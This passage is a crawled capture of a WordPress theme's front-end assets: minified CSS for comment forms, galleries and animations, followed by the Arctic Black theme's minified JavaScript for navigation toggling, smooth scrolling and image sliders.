input[type=checkbox]:checked~label::before,.comment-subscription-form input[type=checkbox]:checked~label::before{border-color:#ec407a;background-color:#ec407a}.comment-form-cookies-consent input[type=checkbox]:checked~label::after,.comment-subscription-form input[type=checkbox]:checked~label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.comment-form-cookies-consent label,.comment-subscription-form label{display:inline-block;margin-bottom:1.5rem;letter-spacing:inherit}.comment-form-cookies-consent label:before,.comment-subscription-form label:before{display:block;position:absolute;top:.25rem;left:0;width:1rem;height:1rem;border:1px solid #cfd8dc;border-radius:3px;background-color:transparent;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}.comment-form-cookies-consent label:after,.comment-subscription-form label:after{display:block;position:absolute;top:.25rem;left:0;width:1rem;height:1rem;background-repeat:no-repeat;background-position:center center;background-size:50% 50%;content:""}.form-submit input[type=submit]{text-transform:uppercase}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{margin-top:0;margin-bottom:0;padding:0;border:none}embed,iframe,object{max-width:100%}.wp-caption{overflow:hidden;max-width:100%;margin-bottom:1.5em;padding:.5em;border:1px solid #eceff1;border-bottom-width:3px;border-radius:3px;background-color:#fff}.wp-caption img[class*=wp-image-]{display:block;margin-right:auto;margin-left:auto}.wp-caption>a{display:block}.wp-caption>a img{vertical-align:middle}.wp-caption>a:focus img,.wp-caption>a:hover img{opacity:.5}.wp-caption-text{margin-bottom:0;padding:1em 1em .5em;font-size:14px;font-size:.875rem;text-align:center}.gallery{display:-webkit-box;display:flex;min-width:100%;margin-right:-1px;margin-bottom:1.5rem;margin-left:-1px;flex-wrap:wrap}.gallery-item{display:-webkit-box;display:flex;flex-direction:column;position:relative;width:100%;min-height:1px;margin:0 0 2px;padding-right:1px;padding-left:1px;-webkit-box-direction:normal;-webkit-box-flex:1;-webkit-box-orient:vertical;flex-grow:1}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66%}.gallery-columns-7 .gallery-item{width:14.28%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.11%}.gallery-item:focus .gallery-caption,.gallery-item:hover .gallery-caption{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.gallery-item a{display:block}.gallery-item a:focus,.gallery-item a:hover{opacity:.5}.gallery-item img{display:block;width:100%;vertical-align:middle}.gallery-caption{position:absolute;z-index:5;bottom:calc(100% + 16px);left:50%;width:240px;margin-left:-120px;padding:1rem;color:#fff;background-color:#455a64;font-size:14px;font-size:.875rem;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.gallery-caption:after{position:absolute;bottom:-8px;left:50%;width:0;height:0;margin-left:-9px;border-width:0 9px 9px 9px;border-style:solid;border-color:transparent transparent #455a64 transparent;content:" ";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.wp-block-gallery{margin-right:-8px;margin-left:-8px;padding:0}.icon{display:inline-block;position:relative;top:-.0625rem;width:1rem;height:1rem;vertical-align:middle;-webkit-transition:opacity ease-in-out .25s;transition:opacity ease-in-out .25s;fill:currentColor}.icon-stroke{display:inline-block;position:relative;top:-.05em;width:1rem;height:1rem;vertical-align:middle;-webkit-transition:opacity ease-in-out .25s;transition:opacity ease-in-out .25s;fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:6.25%}svg,svg symbol{overflow:visible}.svg-fallback{display:none}.no-svg .svg-fallback{display:inline-block}.wp-block-embed,.wp-block-gallery,.wp-block-image{margin-bottom:1.5rem}.wp-block-image img{display:block;width:100%;vertical-align:middle}.alignfull,.alignwide{width:inherit;max-width:100vw;margin-right:calc(-100vw / 2 + 100% / 2);margin-left:calc(-100vw / 2 + 100% / 2)}.content-sidebar-wrap,.wrap{margin-right:5%;margin-left:5%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){img[src$=".svg"]{width:100%}}@media (min-width:782px){.social-links ul a:before{font-size:21px}.main-navigation .menu-wrap{display:block}.sidebar-toggled .main-navigation .menu-wrap{z-index:inherit}.page-numbers{display:inline-block}.page-numbers.current{color:#fff;background-color:#263238}.page-numbers.current .screen-reader-text{overflow:hidden;clip:rect(1px,1px,1px,1px);position:absolute!important;width:1px;height:1px}.archive .site-main .entry,.home .site-main .entry{float:left;width:50%;height:32vw}.archive .site-main .entry.sticky,.home .site-main .entry.sticky{clear:both;width:100%}.archive-title{font-size:48px;font-size:3rem}.error404 .site-main,.page .site-main,.search-results .site-main,.single .site-main{max-width:780px;margin:0 auto}.comment-form-author,.comment-form-email,.comment-form-url{float:left;width:31.8181818182%;margin-right:2.2727272727%}.comment-form-url{float:right;margin-right:0}.form-submit input[type=submit]{width:auto}#footer-widget-1,#footer-widget-2{float:left;width:49.1525423729%;margin-right:1.6949152542%}#footer-widget-2{float:right;margin-right:0}#secondary{width:30rem}}@media only screen and (min-width:950px){.alignwide{margin-right:-125px;margin-left:-125px}}@media (min-width:992px){.archive .site-main .entry,.home .site-main .entry{float:left;height:32vw}.entry-title{font-size:48px;font-size:3rem}}@-webkit-keyframes image-pulse{0%{-webkit-transform:scale(1.01)}100%{-webkit-transform:scale(1.15)}}@keyframes image-pulse{0%{-webkit-transform:scale(1.01);-ms-transform:scale(1.01);transform:scale(1.01)}100%{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}}@-webkit-keyframes fadein{0%{opacity:0}100%{opacity:1}}@keyframes fadein{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadein-images{0%{opacity:0}100%{opacity:.6}}@keyframes fadein-images{0%{opacity:0}100%{opacity:.6}}@-webkit-keyframes movein{0%{-webkit-transform:translateY(10px)}100%{-webkit-transform:translateY(0)}}@keyframes movein{0%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes move-up-down{0%{bottom:0}50%{bottom:25px}100%{bottom:0}}@keyframes move-up-down{0%{bottom:0}50%{bottom:25px}100%{bottom:0}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}

--- FILE ---
content_type: application/javascript
request_url: http://ripple3sixty.com/wp-content/themes/arctic-black/assets/js/frontend.min.js?ver=20151215
body_size: 1348
content:
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1),function(){var t,e,i;(t=document.getElementById("site-navigation"))&&void 0!==(e=t.getElementsByTagName("button")[0])&&(i=document.getElementsByTagName("body")[0],e.onclick=function(){-1!==i.className.indexOf("sidebar-toggled")?i.className=i.className.replace(" sidebar-toggled"," sidebar-closed"):(i.className=i.className.replace(" sidebar-closed",""),i.className+=" sidebar-toggled")})}(),function(i){var t=t||{};t.init=function(){this.$body=i(document.body),this.$window=i(window),this.$html=i("html"),this.isRtl="rtl"===i("html").context.dir,this.inlineSVG(),this.fitVids(),this.smoothScroll(),this.thumbFocus(),this.featuredSlider(),this.footerSlider()},t.supportsInlineSVG=function(){var t=document.createElement("div");return t.innerHTML="<svg/>","http://www.w3.org/2000/svg"===("undefined"!=typeof SVGRect&&t.firstChild&&t.firstChild.namespaceURI)},t.inlineSVG=function(){!0===t.supportsInlineSVG()&&(document.documentElement.className=document.documentElement.className.replace(/(\s*)no-svg(\s*)/,"$1svg$2"))},t.fitVids=function(){i("#page").fitVids({customSelector:'iframe[src^="https://videopress.com"]'})},t.smoothScroll=function(){i('a[href*="#site-navigation"], a[href*="#content"], a[href*="#tertiary"]').click(function(t){if(location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&location.hostname===this.hostname){var e=i(this.hash);(e=e.length?e:i("[name="+this.hash.slice(1)+"]")).length&&(t.preventDefault(),i("html, body").animate({scrollTop:e.offset().top},500,function(){var t=i(e);if(t.focus(),t.is(":focus"))return!1;t.attr("tabindex","-1"),t.focus()}))}})},t.thumbFocus=function(){i(".entry").find("a").on("hover focus blur",function(t){t.preventDefault(),i(this).parent().prev(".post-thumbnail").toggleClass("focus")})},t.featuredSlider=function(){i(".featured-content").not(".slick-initialized").slick({infinite:!0,adaptiveHeight:!0,slidesToScroll:1,slidesToShow:1,autoplay:!0,autoplaySpeed:5e3,arrows:!1,dots:!0,pauseOnHover:!1,dotsClass:"arctic-slick-dots",prevArrow:'<button type="button" data-role="none" class="arctic-slick-prev" aria-label="Previous" tabindex="0" role="button"></button>',nextArrow:'<button type="button" data-role="none" class="arctic-slick-next" aria-label="Next" tabindex="0" role="button"></button>',rtl:t.isRtl,responsive:[{breakpoint:788,settings:{slidesToShow:1}}]})},t.footerSlider=function(){i("#quaternary .instagram-pics").not(".slick-initialized").slick({infinite:!0,dots:!1,adaptiveHeight:!1,slidesToShow:8,slidesToScroll:1,autoplay:!0,autoplaySpeed:5e3,arrows:!1,rtl:t.isRtl,responsive:[{breakpoint:960,settings:{slidesToShow:6}},{breakpoint:768,settings:{slidesToShow:4}},{breakpoint:480,settings:{slidesToShow:2}}]})},i(function(){t.init()}),i(document.body).on("post-load",function(){t.thumbFocus()})}(jQuery);